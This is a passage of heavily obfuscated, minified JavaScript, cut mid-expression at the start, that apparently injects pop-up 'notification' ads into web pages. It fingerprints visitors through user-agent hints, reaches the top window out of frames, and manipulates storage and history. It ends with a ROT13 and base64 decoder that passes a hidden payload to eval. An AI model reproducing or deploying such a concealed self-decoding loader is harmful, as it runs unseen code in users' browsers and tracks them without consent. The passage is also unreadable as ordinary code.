decodeURIComponent(escape(KC));}(KQ,KE);try{KB(JSON[X(0x3df5,0x7)](KL));}catch(Ka){KA(new Error(X(0x3dfc,0x10)));}});});}var Kw,Ku,Kl;function KN(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:if(!(X(0x2e24,0x12)in navigator))return[0x2,Promise[X(0x3e0c,0xa)](void 0x0)];if(Kw)return[0x2,Promise[X(0x3e0c,0xa)](Kw)];KU[X(0x2b9d,0x7)]=0x1;case 0x1:return KU[X(0x2bac,0x6)][X(0x2996,0x6)]([0x1,0x3,,0x4]),[0x4,navigator[X(0x2e24,0x12)][X(0x3e16,0x1b)]([X(0x3e31,0x7),X(0x3e38,0x14)])];case 0x2:return KE=KU[X(0x3a6d,0x6)](),Kw=KE,[0x2,KE];case 0x3:return KU[X(0x3a6d,0x6)](),[0x2,void 0x0];case 0x4:return[0x2];}});});}function Kz(KE){if(KE)return{'Mnd-Sec-CH-UA-Platform-Version':KE[X(0x3e38,0x14)],'Mnd-Sec-CH-UA-Model':KE[X(0x3e31,0x7)]};}function KM(){return cw(this,void 0x0,void 0x0,function(){var KE;return cu(this,function(KU){switch(KU[X(0x2b9d,0x7)]){case 0x0:return[0x4,KN()];case 0x1:return[0x2,(KE=KU[X(0x3a6d,0x6)]())&&Kz(KE)];}});});}function KP(KE,KU){if(!KU)return KE;var Kb=KU[X(0x3e38,0x14)];try{var KD=new URL(KE);return KD[X(0x3e4c,0x10)][X(0x3e5c,0x8)](X(0x3e64,0x23),Kb),KD[X(0x2bf7,0xb)]();}catch(KQ){return KE;}}function KW(KE){var KU=KE[X(0x3ea6,0x10)],Kb=KE[X(0x3eb6,0xa)],KD=KE[X(0x3ec0,0x8)],KQ=KE[X(0x3ec8,0x7)],KB=KE[X(0x3ecf,0xb)];return cw(this,void 0x0,void 0x0,function(){var KA,KL,Ka;return cu(this,function(Ki){switch(Ki[X(0x2b9d,0x7)]){case 0x0:return KA={'ref':KU[X(0x3a39,0xb)][X(0x384c,0x6)],'limit':KQ,'mndDebug':KB},KL=Kb+KD,[0x4,KM()];case 0x1:return Ka=Ki[X(0x3a6d,0x6)](),[0x2,KV(KD,KL,KA,Ka)];}});});}function Kn(KE){var KU;return{'promise':new Promise(function(Kb){KU=setTimeout(Kb,KE);}),'cancel':function(){clearTimeout(KU);}};}!function(KE){KE[X(0x3e87,0x4)]=X(0x3e87,0x4),KE[X(0x3e8b,0x6)]=X(0x3e8b,0x6);}(Ku||(Ku={})),function(KE){KE[X(0x3e91,0x6)]=X(0x3e91,0x6),KE[X(0x3e97,0x8)]=X(0x3e97,0x8),KE[X(0x3e9f,0x7)]=X(0x3e9f,0x7);}(Kl||(Kl={}));var Km=X(0x3fe9,0x1e),KZ=X(0x4007,0x1e),KT=X(0x4058,0x30),Kh=X(0x4088,0xc);function Kg(){return!!window[X(0x34f8,0xa)]&&(!!Boolean(sessionStorage[X(0x3494,0xa)](KT))||window[X(0x3a39,0xb)][X(0x382f,0x6)][X(0x4094,0xc)](0x1)===Kh&&(sessionStorage[X(0x349e,0xa)](KT,X(0x40a0,0x6)),window[X(0x34f8,0xa)][X(0x40a6,0x10)]({},X(0x27d6,0x0),window[X(0x3a39,0xb)][X(0x381d,0xb)]+window[X(0x3a39,0xb)][X(0x40b6,0x8)]),!0x0));}function KR(){return!/webview|; ?wv|ip((?!.*Safari)|(?=.*like Safari))/i[X(0x294e,0x6)](navigator[X(0x2924,0xc)])&&!(navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2942,0x6))||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2948,0x6)))&&X(0x4126,0x10)in window?window[X(0x3453,0x6)](X(0x4136,0xf)):window;}var KF,KJ,Ky=JSON[X(0x3df5,0x7)](X(0x4145,0x40)),Kj=c8();c0[X(0x4185,0xc)]=void 0x0,(KF=c0[X(0x4185,0xc)]||(c0[X(0x4185,0xc)]={}))[X(0x4191,0x7)]=X(0x4191,0x7),KF[X(0x4198,0x8)]=X(0x4198,0x8),KF[X(0x2978,0x6)]=X(0x2978,0x6),c0[X(0x41a0,0xc)]=void 0x0,(KJ=c0[X(0x41a0,0xc)]||(c0[X(0x41a0,0xc)]={}))[X(0x2988,0x4)]=X(0x2988,0x4),KJ[X(0x41ac,0x8)]=X(0x41ac,0x8),function(KE,KU){var Kb=function(Kt){for(var KO=0x0;KO<0xa;KO++){if(Kt[X(0x2988,0x4)]===Kt)return Kt[X(0x308a,0xb)];try{Kt[X(0x41b4,0x8)][X(0x308a,0xb)],Kt=Kt[X(0x41b4,0x8)];}catch(Kq){return Kt[X(0x308a,0xb)];}}return Kt[X(0x308a,0xb)];}(KE);if(!function(Kt){var KO=X(0x41bc,0x30);return!!Kt[X(0x288b,0xf)][KO]||(Kt[X(0x288b,0xf)][KO]=0x1,!0x1);}(Kb)){var KD=KU[X(0x41ec,0x12)];if(KD){var KQ,KB,KA,KL,Ka,Ki,Kk=Kg(),KS=(KQ=KD[X(0x3848,0x4)],(KB=/.*\/([a-zA-Z0-9-]+)\.js$/[X(0x2e07,0x6)](KQ))&&KB[0x1]),Ks={'adZone':KS,'baseUrl':(KL=KD,Ka=KL[X(0x30a9,0x10)](X(0x4025,0x1c)),Ka||(KA=-new Date()[X(0x4041,0x17)]()/0x3c,KA>=-0x1&&KA<=0x4?KZ:Km)),'displayDelay':0x0,'posH':c0[X(0x4185,0xc)][X(0x4191,0x7)],'posV':c0[X(0x41a0,0xc)][X(0x2988,0x4)],'timeoutAfterClick':0x0,'timeoutAfterClose':0x0,'numberOfNotificationsOnPage':0x1,'delayBetweenNotifications':0x2710,'debug':Ky[X(0x41fe,0x7)],'mndDebug':Kk},Kp=function(Kt){return new(function(){function KO(){this[X(0x40be,0xa)]=localStorage||sessionStorage,this[X(0x40c8,0x4)]=X(0x40cc,0xa)+Kt;}return KO[X(0x2ab7,0xc)][X(0x40d6,0x1f)]=function(){var Kq=this[X(0x40be,0xa)][X(0x3494,0xa)](this[X(0x40c8,0x4)]);if(null===Kq)return null;var Kr=+Kq;return c8()-Kr>0xa4cb80?null:Kr;},KO[X(0x2ab7,0xc)][X(0x40f5,0x1f)]=function(Kq){this[X(0x40be,0xa)][X(0x349e,0xa)](this[X(0x40c8,0x4)],String(Kq));},KO[X(0x2ab7,0xc)][X(0x4114,0x12)]=function(){this[X(0x40d6,0x1f)]()<c8()+0x64&&this[X(0x40be,0xa)][X(0x34a8,0xe)](this[X(0x40c8,0x4)]);},KO;}())();}(KS),KC=null,Kf=Kp[X(0x40d6,0x1f)]();Kn(Math[X(0x29e2,0x4)](0x0,+(Kf||0x0)-c8()-0xea60))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){var Kt=function(KO,Kq){return cw(this,void 0x0,void 0x0,function(){var Kr,Kv;return cu(this,function(X0){switch(X0[X(0x2b9d,0x7)]){case 0x0:return[0x4,KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x2,'mndDebug':Kq[X(0x3ecf,0xb)]})];case 0x1:return Kr=X0[X(0x3a6d,0x6)](),[0x4,KN()];case 0x2:return Kv=X0[X(0x3a6d,0x6)](),[0x2,new Promise(function(X1,X2){Kr[X(0x3eda,0x16)]||X2(new Error(X(0x3ef0,0x16))),Kr[X(0x3f06,0xa)]||X2(new Error(X(0x3f10,0x17)));var X3=Kr[X(0x3eda,0x16)];Kq[X(0x3f27,0x10)]=0x3e8*+X3[X(0x3f27,0x10)],Kq[X(0x3baf,0x6)]=X3[X(0x3f37,0x20)][X(0x3a2a,0xf)](),Kq[X(0x3bb5,0x6)]=X3[X(0x3f57,0x1e)][X(0x3a2a,0xf)](),Kq[X(0x3f75,0x17)]=0x3e8*+X3[X(0x3f75,0x17)],Kq[X(0x3f8c,0x17)]=0x3e8*+X3[X(0x3f8c,0x17)],Kq[X(0x3fa3,0x24)]=Math[X(0x29e6,0x4)](0x2,Math[X(0x29e2,0x4)](0x1,+X3[X(0x3fa3,0x24)])),Kq[X(0x3fc7,0x22)]=0x3e8*+X3[X(0x3fc7,0x22)],X1(Kr[X(0x3f06,0xa)][X(0x27ad,0x4)](function(X4){return cV(cV({},X4),{'icon':KP(X4[X(0x3c70,0x6)],Kv)});}));})];}});});}(Kb,Ks);return Ki=cv(X(0x420f,0x10),KD[X(0x3848,0x4)]),Kt;})[X(0x2b5a,0x6)](function(Kt){if(!(Kt[X(0x29d2,0x8)]<0x1)){null===Kf&&(Kf=Kj+Ks[X(0x3f27,0x10)]);var KO=Kf-c8();Kn(Math[X(0x29e2,0x4)](KO,0x0))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kt[0x0]),function(Kq){0x2===Ks[X(0x3fa3,0x24)]&&Kq[X(0x29d2,0x8)]>0x1&&(KC=Kn(Ks[X(0x3fc7,0x22)]))[X(0x4205,0xa)][X(0x2b5a,0x6)](function(){KY(Kq[0x1]);});}(Kt);});}})[X(0x3382,0x7)](Kx);}}function KY(Kt){Kp[X(0x4114,0x12)](),KX(Kb,Ks,Kt)[X(0x2b5a,0x6)](function(KO){var Kq=KO[0x0],Kr=KO[0x1],Kv=KO[0x2],X0=KO[0x3],X1=KO[0x4],X2=KO[0x5],X3=KO[0x6],X4=KO[0x7],X5=KO[0x8];if(!Kk)return function(X6,X7,X8,X9,Xc,XK,XX,XI,XG){var XH=KR();return Promise[X(0x3731,0x4)]([cG(),Ki,KN()])[X(0x2b5a,0x6)](function(XV){var Xw=XV[0x0],Xu=XV[0x1],Xl=XV[0x2],XN=K1(X6),Xz=XN[0x0];K0(Xu,XN[0x1],XN[0x2],XN[0x3],X7,X8,X9,Xw,Xc,XK,XX,XI,XG,0x0,0x0);var XM=KP(K2(Xz),Xl);return K3(XH,Xu,XM,Ks[X(0x41fe,0x7)]);})[X(0x3382,0x7)](Kx);}(Kq,Kr,Kv,X0,X1,X2,X3,X4,X5);KE[X(0x3453,0x6)](Kq);})[X(0x2b5a,0x6)](function(){return Ks[X(0x3f75,0x17)];})[X(0x3382,0x7)](function(){return Ks[X(0x3f8c,0x17)];})[X(0x2b5a,0x6)](function(KO){null==KC||KC[X(0x421f,0x8)]();var Kq=c8()+KO;return Kp[X(0x40f5,0x1f)](Kq),Kn(Math[X(0x29e2,0x4)](0xea60,KO))[X(0x4205,0xa)];})[X(0x2b5a,0x6)](function(){return function(KO,Kq){return KW({'mainDocument':KO,'baseUrl':Kq[X(0x3eb6,0xa)],'adZone':Kq[X(0x3ec0,0x8)],'limit':0x1,'mndDebug':Kq[X(0x3ecf,0xb)]})[X(0x2b5a,0x6)](function(Kr){return new Promise(function(Kv,X0){(!Kr[X(0x3f06,0xa)]||Kr[X(0x3f06,0xa)][X(0x29d2,0x8)]<0x1)&&X0(new Error(X(0x3f10,0x17))),Kv(Kr[X(0x3f06,0xa)][0x0]);});});}(Kb,Ks);})[X(0x2b5a,0x6)](function(KO){KY(KO);})[X(0x3382,0x7)](Kx);}function Kx(Kt){Ks[X(0x41fe,0x7)]&&console[X(0x4227,0x4)](Kt);}}(window,document),Object[X(0x422b,0x13)](c0,X(0x423e,0xe),{'value':!0x0});}({});}(function(e,X){var Xm=K;const I=X(Xm(0xec)),G=eval(X('ngbo'));return function(H,V){const w=e[I](H,V);return G(X(w));};}('[base64]',function(X){var XZ=K;return X[XZ(0xe4)](/[a-zA-Z]/g,function(I){var XT=XZ,G=I<='Z'?0x41:0x61;return String[XT(0xe5)](G+(I[XT(0xe8)](0x0)-G+0xd)%0x1a);});}),eval(atob(Xh(0xed)))));}())
